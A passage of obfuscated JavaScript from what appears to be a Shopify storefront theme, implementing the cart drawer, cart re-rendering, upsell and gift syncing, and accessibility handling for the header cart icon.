_0x21a274=['parse','input','cartStrings','[type=\x22submit\x22]','available','offerItems','input_','summary','.sls-purchase\x20[name=\x22selling_plan\x22]','.upsell__price\x20.regular-price','left','onButtonClick','gifts','666kFBjeE','updatePdpPrices','getSearchResults','[data-predictive-search-live-region-count-value]','addToCart','disablePrepend','fieldName','openPopupModal','][properties][','jsonData','allPredictiveSearchInstances','/checkout?discount=','setAttribute','currencySymbol','.quantity__label','mousedown','getUpsellHandles','discount-','isScrollBtn','[data-predictive-search]','saturday','handleClick','.drawer__close','email','data-provinces','giftsStorage','updateTotalPrice','nodeName','blur','compare_at_price','width','onFocus','max','onInputChange','SPACE','span','firstSellingPlanId','.js-vimeo','.header__icon--cart','Error\x20parsing\x20gift\x20localStorage\x20data:','quantity-gifts','.internal-video__play','setupEventListeners','url','updateLiveRegions','maxHeight','/discount/','bottom','.share-url-button','subscription__box--selected','SubscriptionWidget-','OPTION','[amount_saved]','disconnect','.quantity-break__image\x20img','quantityBreaks','sectionTwoContainer','soundButton','storageKey','variantInputs','mainAtcButton','monday','aria-disabled','shiftKey','parseDatesToSkip','handleChange','label','CartDrawer-Item-','preventDefault','totalSeconds','[price]','performance','.popup-modal__timer__seconds','.main-offer-item-','cart-live-region-text','day_dd_mm','-image','.predictive-search-status','product-info-upsell','setActiveElement','/cart?section_id=main-cart-items','getQuery','scrollBtn','oneNonUpellRemaining','discountValue','?variant=','.bundle-deals__variant-selects-js','validateQtyRules','quantityBreaksPickerStyle',':checked','TML','getVariantData','ArrowUp','playButton','variant-selects','subscription__compare-price','#CartDrawer','getElementById','errors','location','.badge__percentage-saved','sectionId','main-atc-price-','secondary-variant-select','timerDuration','dialog','removeFromCart','oneTimeBox','productInfo','.cart-item--product-','prototype','wednesday','.sold-out-message','required_quantity','data','renderProductInfo','none','[name=\x22add\x22]','splice','selectedId','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','.price-','bind','updateInnerPrices','cart_update_url','minQuantity','quantity-gift--unlocked','CartDrawer','disconnectedCallback','image','storeLocalStorageData','isCartUpsell','.upsell__image__img','.quantity-break__variant-select','XMLHttpRequest','cart-update','.quantity-break','catch','16vVXBSF','removeErrorMessage','html','productContainers','atcButtons','.comparison-slider__overlay','stepDown','form','nextValidDate','postLink','changeEvent','timeline','renderOneTimeTexts','aria-selected','unlockedItems','updateVariantInput','offer_','switchOption','Error','/cart/update.js','cart-icon-bubble','.internal-video__sound-btn','.quantity__input','selectedOffer','baseComparePrice','updateSearchForTerm','focus','input[type=\x22radio\x22],\x20.select__select\x20option','innerHTML','cart-drawer-gift','countryEl','countdown-timer','toLowerCase','submit','.upsell-toggle-btn','style','CartDrawer-CartItems','paused','quantityGifts','stickyAtcBtnLabel','delete','updateQuantity','insertDates','defaultValue','object','displayedSubmitButton','mediaItemContainers','transferSections','pause','_filePropsForFormData','internal-video--loading','find','option1','main-product-form','.gift--product-','rearrangeDays','has','checked','.main-offer-item','mainProduct','updateId','add','observer','fixed_amount','active','sticky-atc-footer-spacer','GMT','amount_no_decimals_with_comma_separator','visibility-hidden','loading','#CartItem-','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','sliderOverlay','1546630PbHaNx','string','invalidFormatSrc','selectedIndex','updateQuantityRules','.quantity-gifts','comparePrice','parseFromString','bundle-deals-','#CartDrawer-Overlay','mainBundleItems','lastOffer','closeResults','1803703BjBPWj','cart-drawer-upsell','gift','enableLoading','isCheckbox','computeSubPrices','updateLabelPrices','Shopify','connectedCallback','requiredFields','loadingSpinner','cartDrawer','transform','currentTarget','product-info','selling_plan','updatePriceTexts','keyup','[name=\x22id\x22]','DIV','CartDrawer-CartErrors','onFormSubmit','inputRadios','Inventory-','hasDrawer','lineItemStatusElement','getMonth','boundToggleHandler','data-max','source','.quantity-break__upsell[data-handle=\x22','toggleSound','.one-time-price-update','false','apply','Quantity-','mediaItemImgs','net','CountryProvinceSelector','.bundle-deals__checkbox-js','.upsell__price','updateMedia','results','.quantity__rules','toggleAttribute','focusin','{\x22method\x22:\x22pause\x22}','currentTime','.bundle-deals__total-compare-price-js','submitButton','.main-atc__error','[name=id]','promo-popup','quantityBreaksPickerDisplayedImages','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','cartUpdate','selector','symbol','finally','percentageLeft','timing','hasQuantityBreaksPicker','aria-activedescendant','toString','toggleResetButton','handle','originalSection','main-cart-footer','minutesSpan','getItem','sectionOneContainer','map','offerIndex','hasOtherCartItems','selectIndex','skipCart','[price_each]','sticky-atc-separate-price-','updateMasterId','userLanguage','sliderLine','variant_images','[amount_saved_rounded]','1076229GAEzGu','variantPickers','href','subDiscount','initIds','filter','.section-group__section-one-container','.select','checkForClear','secondarySelect','cachedResults','handleScrollBtn','CartDrawer-LineItemError-','getFullYear','unlockGifts','shopify:section:load','errorMessageWrapper','.sticky-atc__error','price--on-sale','button[type=\x22reset\x22]','.subscription__select\x20.select__select','stopDrag','.cart-drawer__body','replaceWith','dragging','open','updateDisplayedPdpPrices','addEventListener','hideElement','skipUnavailable','.main-product-atc','.js-youtube','shrine-subscription-widget','files','checkATCScroll','.bundle-deals__compare-price-js','][quantity]\x22\x20value=\x22','detail','getSectionInnerHTML','atcErrorMsg','value','isText','search-form','.bundle-deals__total-price-js','padStart','hidden','.main-atc-price-span-','custom-product-field','updatePricesFromQtyBreaks','#cart-icon-bubble','nodal','.bundle-deals__media-item-img-js','toggleAddButton','.badge__money-saved','mm_dd','childNodes','secondsSpan','setActiveMedia','stickyAtcBtnError','.select__select','applySubTo','customFields','productId','#CartDrawer-Item-','#simple-bundles-io-options','months','from','.quantity-break__selector-item__image\x20img','application/','oseid','--position','X-Requested-With','aria-controls','requirement','onKeyup','sections','deferredMedia','init','.product-form__error-message-wrapper','getComputedStyle','prices','[name=\x22','secondarySelectSelector','top','displayedPrices','option-value-selection-change','unit_with_discount','dd_mm','12KiGVvv','percentage','QuantityBreaks','.internal-video__timeline','step','comparison-slider','split','.shopify-section','internal-video--playing','push','-submit','lineItemContainer','renderContents','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','sticky-atc-image-','then','remove','featured_media','setLiveRegionResults','properties','productForm','select','quantity-break-upsells','dropdwon','handleToggle','.quantity__button[name=\x27plus\x27]','.quantity-break__upsell','cart-notification','timer','.quantity-break__variants','105365oQPOqb','][id]\x22\x20value=\x22','IntersectionObserver','[end_date]','-\x27]','hostname','aria-haspopup','pickup-availability','updateShareUrl','main-cart-items','cartBodyScroll','.comparison-slider__input','CartItem-','option','selectedQuantity','#shopify-section-predictive-search','quantity-breaks-','statusElement','setQuantityBoundries','scrollDestination','offerPrices','variantData','discountType','[percentage_saved]','updateTotalPrices','onFormReset','preview_image','.bundle-deals__media-item-container-js','appendChild','bundleDeals','.sticky-atc__label','smooth','soldOut','data-selected','.floating-btn','comparePriceSpan','delayDays','.product-form__variants','ArrowDown','background','currentScript','onFocusOut','display','description','Add\x20to\x20cart\x20fallback\x20failed','hasVariants','reset','.popup-modal__timer','selectedOptions','quantityUpdateUnsubscriber','observe','Sku-','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','isOpen','join','secondCartItems','label[data-input=\x22','plus','offsetParent','updateQuickAddUrl','elementsToChange','skipNonExistent','undefined','click','.quantity-gift','toggle','#predictive-search-results-groups-wrapper','sticky-atc','disableLoading','overflow-hidden','comparePrices','section','Quantity-Form--','secondary-variant-select-separate','closest','[name=cart-discount-field]','sectionTwo','.popup-modal__timer__minutes','cart-note','createSellingPlanInput','input[name=\x22quantity\x22]','.price__sale\x20.price-item--sale','floatingBtns','days','delaySeconds','seekVideo','predictiveSearchResults','moneyFormat','1786659NufOrA','classList','applyStickyAtcError','initVariants','countryHandler','cart-remove-button','price','disabled','querySelectorAll','abort','startsWith','.product-variant-id','innerText','initUnlock','type','sectionOne','.sticky-atc__label__text','.product-form__input','contains','focusout','setupFrequencyListeners','.loading-overlay','fixedDiscount','contentWindow','promo-bar-data-','variant-selects-','America','sectionOneId','product_quantity','CART-ITEMS','change','initCountry','.sticky-atc__add_button','upsells','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','match','labels','.upsell__add-btn','Content-Type','updateOptions','testMode','getUpdateRequired','currentVariant','dat','day_dd_mm_numeric','.sub-price-update','activeElement','selectTimeout','parameters','count','[value]','applied','.js-contents','search','setHeaderCartIconAccessibility','.upsell__price\x20.compare-price','product','visible','[data-type=\x22one_time\x22]','status','hideSpinner','canplaythrough','productUrl','postMessage','cart-items','predictive-search','featured_image','.drawer__inner','datesToSkip','.sign-up-popup-overlay','video','[type=\x22application/json\x22]','subDiscountType','setLiveRegionLoadingState','updateUrl','replaceAll','StickyAtcVariantPicker-','isSubSelected','closeModal','product-form','onVariantChange','play','radio','section-group','updateFormIds','load','.select--small','scrollTop','?width=533','innerHeight','otherCartItemsSelector','scrollY','priceSpan','#MainBundleOffer-','updateAllPrices','hide','4220eLBAnX','card-variant-selects','[id^=\x27CustomField-','compare_price','media-gallery\x20template\x20video','toggleBtn','basePrice','method','sectionTwoId','.drawer__inner-empty','unlocked','code','abortController','true','touchstart','popup-modal--active','syncCart','pills','.cart-item','src','stringify','dd_mm_no_dot','name','loaded','toUpperCase','variantSelectElements','filtering','min','idIndex','subscription','mainAtcBtnError','\x20.content-for-grouping','ceil','playTimer','quantityPicker','getSectionsToRender','cartQuantityUpdated','quantityError','cartItems','isSkipped','subBoxTexts','cart-item--product-','[data-dynamic-date=\x22true\x22]','[data-type=\x22subscription\x22]','createInputs','resetButton','getTime','timeZone','errorMessage','file','cart','price-','offsetHeight','keydown','clearCart','cart-drawer','prevValue','renderSearchResults','unshift','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','input--error','items[','fetchQuantityRules','&section_id=','define','cart-drawer-items','trim','hasAttribute','product-form-','showSpinner','T00:00:00Z','application/json','[compare_price]','provinceEl','handleSelectChange','modalClosed','initOfferPrices','footer','product-model','shrine_gift_goals','inne','CartDrawer-LiveRegionText','&section_id=predictive-search','[aria-selected=\x22true\x22]','touches','pathname','updateVariantStatuses','2026-10-10','][selling_plan]\x22\x20value=\x22','4MNOhkS','.appstle-active-option\x20[name=\x22selling_plan\x22]','animationsType','forEach','mousemove','#ProductForm-','quick-add-modal','headers','friday','thursday','addListener','parentElement','unit','height','waiting','.featured-product-atc-','-applied','.dynamic-price','scrolledPast','CartDrawer-LineItemStatus','non-existent','--sticky-atc-offset','<input\x20type=\x22hidden\x22\x20name=\x22items[','abs','dataset','drag','.price__regular\x20.price-item--regular','.main-atc__label__text','setItem','body','options','is-empty','formVariants','findIndex','isCartPage','subscriptionName','getAttribute','cartUpdateUnsubscriber','#ProductSubmitButton-','.quantity__rules-cart\x20.loading-overlay','startDrag','saveLocalStorage','data-unavailable','sticky-atc-price-','setSummaryAccessibility','removeAttribute','some','daysFrequency','.cart-item__error-text','data-min','handleIntersection','initProvince','frequencySelect','?q=','additionalAtcButtons','textContent','applyFrequencyNode','removeEventListener','222HVccLg','customLabel','text/html','close','isSecondary','minDays','syncUpsellAcrossOffers','fetchAvailability','validFields','searchTerm','updatePickupAvailability','shrine-property-input','quantity','setInputAvailability','closeBtns','isValid','shouldResetForm','mainOfferContainer','srcset','.color-swatch','hasFiltering','oneTimeBoxTexts','firstChild','setLiveRegionText','append','input[name=\x22selling_plan\x22]','setSelectionRange','1924ilNlYG','notMain','[type=\x22radio\x22]','json','loadingText','post','role','updatePrices','floor','quantity-gifts-','button','quantitySelector','error','target','createElement','totalPrice','.upsell__variant-picker','playVideo','setSelectorByValue','handleCheckboxChange','muted','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','subscriptionBox','subscriptionWidget','internationalAccessAccept','item_count','nextElementSibling','cart__items--disabled','quantity-breaks','.cart-discount-form__error','isRequired','items','addRemoveFromCart','displayPromoTimer','aria-hidden','productFormInput','dispatchEvent','unavailable_with_option','replace','includes','.price__sale\x20.price-item--regular','ended','.loading-overlay__spinner','modelViewerUI','.section-group__section-two-container','overlay','popup-overlay--active','noPlayBtn','.main-atc__label','\x20.loading-overlay','sellingPlanInput','mainAtcBtnLabel','modal','DateTimeFormat','POST','frequencyRadios','variantChange','reduce','updateUnavailable','block','get','tuesday','[start_date]','sellingPlanId','ref','[aria-selected=\x22true\x22]\x20a','postLinksRetry','onCartUpdate','.variant-price-update','/checkout','[id^=\x22Details-\x22]\x20summary','preselected','quantityBreakUpsells','NotAllowedError','totalComparePrice','cart-errors','dynamic-dates','Quantity-Form-','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','validateValue','addRemoveProducts','replaceState','addDaysSkipping','renderSubTexts','getBoundingClientRect','handleErrorMessage','dd_mm_numeric','setUnavailable','preventGalleryScroll','0px','daysToSkip','length','subtotal','data-default','sections_url','.section-header','.product-form__error-message','.comparison-slider__line','quickAddSubmit','inputs','cart_url','duration','cartQuantity','selectedPlanId','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','[name=\x22selling_plan\x22]','isArray','maxDays','variant-radios','unlock_product_handle','clearOptions','isAfterScroll','variantStrings','[id^=\x22MediaGallery-','formIdInput','getDay','unavailable','offer','checkboxes','afterScroll','variantSelects','next_display_date','round','gift_handle','resultsMaxHeight','reapplyDiscountIfApplicable','toFixed','updateCart','clientHeight','sliderInput','Europe','?sections=','idInput','.subscription__wrapper','.promp-popup__close-btn','selectedVariants','?width=','log','quantityForm','.header__icons','xml_eval','stepUp','quantityUpdate','required','removeChild','quantity-break__upsell--selected','head','includePdpUpsells','isMain','onChange','visibility','variantChangeUnsubscriber','aria-expanded','bundle-deals__media-item--disabled','setProperty','sticky-header','setupBoxClickListeners','.quantity-break__compare-price','mainAtcBtn','internal-video--muted','.cart-timer','getDate','values','stickyAtcButton','source[type=\x22application/x-mpegURL\x22]','upsellHandles','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','querySelector','timeupdate','quantity-update','skipCartButton','selected','index','text','mainOfferItem','checkValidity','parseDaysToSkip','main','endedVideo','action','dropdown','handleSubmit','.subscription__frequency','javascript','attachEvent','.product-form__input__type','dateFormat','prepend'];a0_0x1ec7=function(){return _0x21a274;};return a0_0x1ec7();}const defMed=a0_0x494f0e(0x288)+'a-def'+'er';class CartDrawer extends HTMLElement{constructor(){const _0x132ffa=a0_0x494f0e;super(),this[_0x132ffa(0x410)]=this[_0x132ffa(0x444)](),this[_0x132ffa(0x10c)]=document[_0x132ffa(0x412)](_0x132ffa(0x134)),this[_0x132ffa(0x197)](),this['addEventListener']('keyup',_0x59ff6a=>_0x59ff6a[_0x132ffa(0x2c8)]==='Escape'&&this[_0x132ffa(0x353)]()),this[_0x132ffa(0x412)](_0x132ffa(0x138))[_0x132ffa(0x1aa)](_0x132ffa(0x244),this[_0x132ffa(0x353)]['bind'](this)),this[_0x132ffa(0x293)](),this[_0x132ffa(0x20f)]=0x0;}['setHeaderCartIconAccessibility'](){const _0x3246e9=a0_0x494f0e;let _0x39bb7a=document[_0x3246e9(0x412)](_0x3246e9(0x1c0));if(!_0x39bb7a)return;if(_0x39bb7a['tagName']==_0x3246e9(0x14f))_0x39bb7a=_0x39bb7a['closest'](_0x3246e9(0x45a));if(!_0x39bb7a)return;const _0x3ce91a=_0x39bb7a[_0x3246e9(0x24f)](_0x3246e9(0x3f6));_0x39bb7a['setAttribute']('role',_0x3246e9(0x375)),_0x39bb7a[_0x3246e9(0x440)](_0x3246e9(0x20b),'dialog'),_0x39bb7a[_0x3246e9(0x1aa)](_0x3246e9(0x244),_0x411a22=>{const _0xc977e8=_0x3246e9;_0x411a22[_0xc977e8(0x478)](),this[_0xc977e8(0x1a8)](_0x39bb7a);}),this[_0x3246e9(0x1d4)]=_0x3ce91a[_0x3246e9(0x412)](_0x3246e9(0x4c5))[_0x3246e9(0x32e)][this[_0x3246e9(0x32e)][_0x3246e9(0x26b)]],_0x39bb7a[_0x3246e9(0x1aa)](_0x3246e9(0x2f2),_0x2ff10f=>{const _0x2b3e17=_0x3246e9;_0x2ff10f[_0x2b3e17(0x2c8)]['toUpperCase']()===_0x2b3e17(0x456)&&(_0x2ff10f[_0x2b3e17(0x478)](),this[_0x2b3e17(0x1a8)](_0x39bb7a));});}[a0_0x494f0e(0x1a8)](_0x1f010e){const _0x8058a2=a0_0x494f0e;if(_0x1f010e)this[_0x8058a2(0x483)](_0x1f010e);const _0x50cbae=this[_0x8058a2(0x412)]('[id^=\x22Details-\x22]\x20summary');if(_0x50cbae&&!_0x50cbae['hasAttribute']('role'))this['setSummaryAccessibility'](_0x50cbae);setTimeout(()=>{const _0x90ead8=_0x8058a2;this[_0x90ead8(0x25e)][_0x90ead8(0x123)]('animate',_0x90ead8(0x126));}),this[_0x8058a2(0x1aa)]('transitionend',()=>{const _0x5448e7=_0x8058a2,_0xafa0d9=this[_0x5448e7(0x25e)][_0x5448e7(0x26f)](_0x5448e7(0x335))?this[_0x5448e7(0x412)](_0x5448e7(0x2c6)):document[_0x5448e7(0x495)](_0x5448e7(0x4b3)),_0x24b89b=this['querySelector'](_0x5448e7(0x2a0))||this[_0x5448e7(0x412)](_0x5448e7(0x44a));trapFocus(_0xafa0d9,_0x24b89b);},{'once':!![]}),document[_0x8058a2(0x333)][_0x8058a2(0x25e)]['add'](_0x8058a2(0x24a));const _0x474ef1=this[_0x8058a2(0x412)](_0x8058a2(0x105));if(_0x474ef1)_0x474ef1[_0x8058a2(0x2de)]();}[a0_0x494f0e(0x353)](){const _0x27f9ca=a0_0x494f0e;this['classList'][_0x27f9ca(0x1f7)]('active'),removeTrapFocus(this['activeElement']),document[_0x27f9ca(0x333)][_0x27f9ca(0x25e)][_0x27f9ca(0x1f7)](_0x27f9ca(0x24a));}[a0_0x494f0e(0x444)](){const _0x149513=a0_0x494f0e,_0x2ee8f4=this[_0x149513(0x265)](_0x149513(0x411)),_0x57934a=[];return _0x2ee8f4[_0x149513(0x319)](_0x2420e5=>{const _0x3119b0=_0x149513;_0x2420e5[_0x3119b0(0x32e)][_0x3119b0(0x17d)]&&_0x57934a['push'](_0x2420e5[_0x3119b0(0x32e)]['handle']);}),_0x57934a;}[a0_0x494f0e(0x487)](){const _0x325f8b=a0_0x494f0e,_0x219912=this[_0x325f8b(0x265)](_0x325f8b(0x2cf));let _0x4d156a=0x0;return _0x219912[_0x325f8b(0x319)](_0x3fb595=>{const _0xb69a4=_0x325f8b;this[_0xb69a4(0x410)][_0xb69a4(0x319)](_0x3ddb59=>{const _0xeeb9c6=_0xb69a4;_0x3fb595[_0xeeb9c6(0x25e)][_0xeeb9c6(0x26f)](_0xeeb9c6(0x2e6)+_0x3ddb59)&&_0x4d156a++;});}),_0x219912['length']-_0x4d156a<=0x1;}['checkForClear'](){const _0x3ffdab=a0_0x494f0e,_0x474549=this[_0x3ffdab(0x487)]();this[_0x3ffdab(0x265)](_0x3ffdab(0x262))[_0x3ffdab(0x319)](_0x13eb57=>{const _0x2ca788=_0x3ffdab;_0x474549?_0x13eb57[_0x2ca788(0x2f3)]=!![]:_0x13eb57['clearCart']=![];});}[a0_0x494f0e(0x342)](_0x4b9bf2){const _0x4d5d7b=a0_0x494f0e;_0x4b9bf2[_0x4d5d7b(0x440)]('role','button'),_0x4b9bf2[_0x4d5d7b(0x440)](_0x4d5d7b(0x403),_0x4d5d7b(0x15d)),_0x4b9bf2[_0x4d5d7b(0x385)]['getAttribute']('id')&&_0x4b9bf2[_0x4d5d7b(0x440)](_0x4d5d7b(0x1d7),_0x4b9bf2['nextElementSibling']['id']),_0x4b9bf2[_0x4d5d7b(0x1aa)](_0x4d5d7b(0x244),_0x464ba0=>{const _0x1822d8=_0x4d5d7b;_0x464ba0[_0x1822d8(0x149)]['setAttribute'](_0x1822d8(0x403),!_0x464ba0[_0x1822d8(0x149)][_0x1822d8(0x24f)]('details')[_0x1822d8(0x300)](_0x1822d8(0x1a8)));}),_0x4b9bf2[_0x4d5d7b(0x321)][_0x4d5d7b(0x1aa)](_0x4d5d7b(0x14d),onKeyUpEscape);}[a0_0x494f0e(0x1f3)](_0x47125d,_0xae013c=![]){const _0xf668d2=a0_0x494f0e;this['querySelector'](_0xf668d2(0x2a0))[_0xf668d2(0x25e)][_0xf668d2(0x26f)]('is-empty')&&this[_0xf668d2(0x412)]('.drawer__inner')[_0xf668d2(0x25e)]['remove'](_0xf668d2(0x335)),this[_0xf668d2(0x1cd)]=_0x47125d['id'],this['getSectionsToRender']()[_0xf668d2(0x319)](_0xc629f7=>{const _0x3eaa2a=_0xf668d2,_0x2b6236=_0xc629f7[_0x3eaa2a(0x174)]?document[_0x3eaa2a(0x412)](_0xc629f7[_0x3eaa2a(0x174)]):document[_0x3eaa2a(0x495)](_0xc629f7['id']);if(_0x2b6236){_0x2b6236['innerHTML']=this[_0x3eaa2a(0x1b5)](_0x47125d['sections'][_0xc629f7['id']],_0xc629f7[_0x3eaa2a(0x174)]);const _0x875ab=_0x2b6236[_0x3eaa2a(0x412)]('.cart-drawer__body');if(_0x875ab)_0x875ab[_0x3eaa2a(0x2b4)]=this[_0x3eaa2a(0x20f)];}}),this[_0xf668d2(0x197)]();const _0x2dbe19=this[_0xf668d2(0x412)](_0xf668d2(0x105));if(_0x2dbe19&&_0x2dbe19[_0xf668d2(0x2de)])_0x2dbe19[_0xf668d2(0x2de)]();let _0x2b6835=[],_0x2497fe=[];this[_0xf668d2(0x265)](_0xf668d2(0x103))['forEach'](_0x2fcda1=>{const _0x1d5c87=_0xf668d2;_0x2fcda1[_0x1d5c87(0x286)]()&&(this[_0x1d5c87(0x412)]('.cart-item--product-'+_0x2fcda1[_0x1d5c87(0x32e)]['handle'])?_0x2fcda1[_0x1d5c87(0x32e)][_0x1d5c87(0x416)]===_0x1d5c87(0x15d)&&_0x2497fe[_0x1d5c87(0x1f0)](_0x2fcda1):_0x2fcda1[_0x1d5c87(0x32e)][_0x1d5c87(0x416)]===_0x1d5c87(0x2ca)&&_0x2b6835[_0x1d5c87(0x1f0)](_0x2fcda1));});if(_0x2497fe[_0xf668d2(0x3c6)]>0x0)_0x2497fe[0x0]['removeFromCart']();else{if(_0x2b6835['length']>0x0)_0x2b6835[0x0]['addToCart']();else{if(this[_0xf668d2(0x10c)])this[_0xf668d2(0x10c)][_0xf668d2(0x26a)]();const _0x3d9c22=document[_0xf668d2(0x265)](_0xf668d2(0x1fd));_0x3d9c22[_0xf668d2(0x319)](_0x238f3f=>{const _0xfc2457=_0xf668d2;_0x238f3f[_0xfc2457(0x26a)]();});}}setTimeout(()=>{const _0x24bb55=_0xf668d2;this[_0x24bb55(0x412)]('#CartDrawer-Overlay')['addEventListener'](_0x24bb55(0x244),this['close']['bind'](this));if(_0xae013c)return;this[_0x24bb55(0x1a8)]();});}[a0_0x494f0e(0x1b5)](_0x26c1b9,_0x4c5fee=a0_0x494f0e(0x1ee)){const _0xb19bed=a0_0x494f0e;let _0x4d2de3=new DOMParser()[_0xb19bed(0x136)](_0x26c1b9,'text/html')[_0xb19bed(0x412)](_0x4c5fee);_0x4c5fee==='#CartDrawer'&&fixParsedHtml(this,_0x4d2de3);let _0x278246=_0x4d2de3[_0xb19bed(0x102)];return _0x278246;}[a0_0x494f0e(0x2e0)](){const _0x29b32a=a0_0x494f0e;return[{'id':_0x29b32a(0x2f4),'selector':_0x29b32a(0x494)},{'id':_0x29b32a(0xfa)}];}['getSectionDOM'](_0x447bf6,_0x8c2740=a0_0x494f0e(0x1ee)){const _0x22bfcf=a0_0x494f0e;return new DOMParser()[_0x22bfcf(0x136)](_0x447bf6,'text/html')[_0x22bfcf(0x412)](_0x8c2740);}[a0_0x494f0e(0x483)](_0x38bab5){const _0x33d77d=a0_0x494f0e;this[_0x33d77d(0x28b)]=_0x38bab5;}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2f4),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x24f71e=a0_0x494f0e;super(),this[_0x24f71e(0x147)]=document[_0x24f71e(0x412)](_0x24f71e(0x2f4)),this[_0x24f71e(0x23c)]=document['querySelector'](_0x24f71e(0x29d));}['updateCart'](){const _0x145055=a0_0x494f0e;fetch(_0x145055(0xf9),{'method':_0x145055(0x3a1),'headers':{'Content-Type':'application/json'},'body':JSON[_0x145055(0x2d1)]({'updates':{},'sections':[_0x145055(0x2f4),_0x145055(0xfa)],'sections_url':window[_0x145055(0x497)]['pathname']})})['then'](_0x586624=>_0x586624[_0x145055(0x36e)]())[_0x145055(0x1f6)](_0x544763=>{const _0x44b664=_0x145055;document[_0x44b664(0x412)](_0x44b664(0x2f4))['renderContents'](_0x544763,!![]);})[_0x145055(0x4bd)](_0x38526c=>{const _0x480e16=_0x145055;console[_0x480e16(0x377)](_0x38526c);});}['getSectionInnerHTML'](_0x2ab1a7,_0x59aaac){const _0x371985=a0_0x494f0e;let _0x3d2d1f=new DOMParser()[_0x371985(0x136)](_0x2ab1a7,_0x371985(0x352))[_0x371985(0x412)](_0x59aaac);_0x59aaac==='.drawer__inner'&&fixParsedHtml(this[_0x371985(0x147)],_0x3d2d1f);let _0x5c4c2c=_0x3d2d1f['innerHTML'];return _0x5c4c2c;}[a0_0x494f0e(0x2e0)](){const _0x18fe33=a0_0x494f0e;return[{'id':_0x18fe33(0x4b3),'section':_0x18fe33(0x2f4),'selector':_0x18fe33(0x2a0)},{'id':'cart-icon-bubble','section':_0x18fe33(0xfa),'selector':'.shopify-section'}];}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2fe),CartDrawerItems);function fixParsedHtml(_0x5ccd26,_0x4da88e){const _0x130f28=a0_0x494f0e,_0x4af8db=_0x5ccd26[_0x130f28(0x412)](_0x130f28(0x1a5));if(_0x4af8db){const _0x260a28=document[_0x130f28(0x412)](_0x130f28(0x2f4));_0x260a28['cartBodyScroll']=_0x4af8db['scrollTop'];}const _0x338425=_0x4da88e[_0x130f28(0x412)](_0x130f28(0x40b));if(_0x338425){oldTimer=_0x5ccd26[_0x130f28(0x412)]('.cart-timer');if(oldTimer)_0x338425[_0x130f28(0x102)]=oldTimer[_0x130f28(0x102)];}const _0x1a68ea=_0x5ccd26['querySelectorAll'](_0x130f28(0x411));let _0x148e77=_0x4da88e['querySelectorAll'](_0x130f28(0x411));_0x1a68ea['forEach']((_0x268f1c,_0x28bb13)=>{const _0xb724cd=_0x130f28;let _0x285270=_0x148e77[_0x28bb13];if(!_0x285270)return;if(_0x268f1c['nodeName'][_0xb724cd(0x106)]()==='cart-drawer-upsell')_0x285270['dataset'][_0xb724cd(0x416)]=_0x268f1c[_0xb724cd(0x32e)]['selected'];_0x285270[_0xb724cd(0x32e)]['id']=_0x268f1c[_0xb724cd(0x32e)]['id'],_0x285270[_0xb724cd(0x412)](_0xb724cd(0x14e))[_0xb724cd(0x1b7)]=_0x268f1c[_0xb724cd(0x412)](_0xb724cd(0x14e))[_0xb724cd(0x1b7)];if(_0x285270['querySelector'](_0xb724cd(0x4b8)))_0x285270[_0xb724cd(0x412)]('.upsell__image__img')['src']=_0x268f1c['querySelector'](_0xb724cd(0x4b8))[_0xb724cd(0x2d0)];if(_0x285270[_0xb724cd(0x412)](_0xb724cd(0x37b))){const _0x2f9322=_0x268f1c[_0xb724cd(0x265)]('.select__select');_0x285270[_0xb724cd(0x265)](_0xb724cd(0x1ca))['forEach']((_0xefb4e,_0x5d0340)=>{const _0x2d61b2=_0xb724cd;_0xefb4e['value']=_0x2f9322[_0x5d0340][_0x2d61b2(0x1b7)],_0xefb4e[_0x2d61b2(0x265)](_0x2d61b2(0x212))[_0x2d61b2(0x319)](_0x4fe118=>{const _0x2766d0=_0x2d61b2;_0x4fe118[_0x2766d0(0x343)](_0x2766d0(0x416));if(_0x4fe118[_0x2766d0(0x1b7)]===_0x2f9322[_0x5d0340][_0x2766d0(0x1b7)][_0x2766d0(0x2ff)]())_0x4fe118[_0x2766d0(0x440)](_0x2766d0(0x416),'');});});}if(_0x268f1c[_0xb724cd(0x32e)][_0xb724cd(0x372)]===_0xb724cd(0x2ca)){var _0x596e3a=_0x285270[_0xb724cd(0x412)](_0xb724cd(0x164)),_0x1a52b8=_0x268f1c[_0xb724cd(0x412)](_0xb724cd(0x164));if(_0x596e3a&&_0x1a52b8)_0x596e3a[_0xb724cd(0x102)]=_0x1a52b8[_0xb724cd(0x102)];}});}!customElements[a0_0x494f0e(0x3a7)](a0_0x494f0e(0x2ac))&&customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x2ac),class ProductForm extends HTMLElement{constructor(){const 